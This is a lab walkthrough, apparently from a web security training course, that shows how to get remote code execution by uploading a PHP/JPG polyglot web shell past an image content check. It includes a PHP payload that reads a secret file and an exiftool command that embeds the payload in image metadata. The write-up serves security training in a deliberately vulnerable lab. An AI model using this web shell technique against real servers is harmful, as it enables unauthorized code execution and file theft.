Remote code execution via polyglot web shell upload
Description
This lab contains a vulnerable image upload function. Although it checks the contents of the file to verify that it is a genuine image, it is still possible to upload and execute server-side code.
Reproduction and proof of concept
On your system, create a file called
exploit.phpcontaining a script for fetching the contents of Carlos’s secret. For example:
<?php echo file_get_contents('/home/carlos/secret'); ?>
Log in and attempt to upload the script as your avatar.
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.
� Back to My Account
The server successfully blocks uploading files that are not images, even if you try using techniques used in previous labs.
Create a polyglot PHP/JPG file that is fundamentally a normal image, but contains your PHP payload in its metadata. A simple way of doing this is to download and run ExifTool from the command line as follows:
exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" nina.jpg -o polyglot.php
This adds the PHP payload to the image’s Comment field, then saves the image with a .php extension.
In your browser, upload the polyglot image as your avatar, then go back to your account page.
In Burp’s proxy history, find the
GET /files/avatars/polyglot.phprequest. Use the message editor’s search feature to find theSTARTstring somewhere within the binary image data in the response. Between this and theENDstring, you should see Carlos’s secret:

Submit the secret to solve the lab.
Exploitability
An attacker will need to log in; upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret; and then enter this secret using the button provided in the lab banner.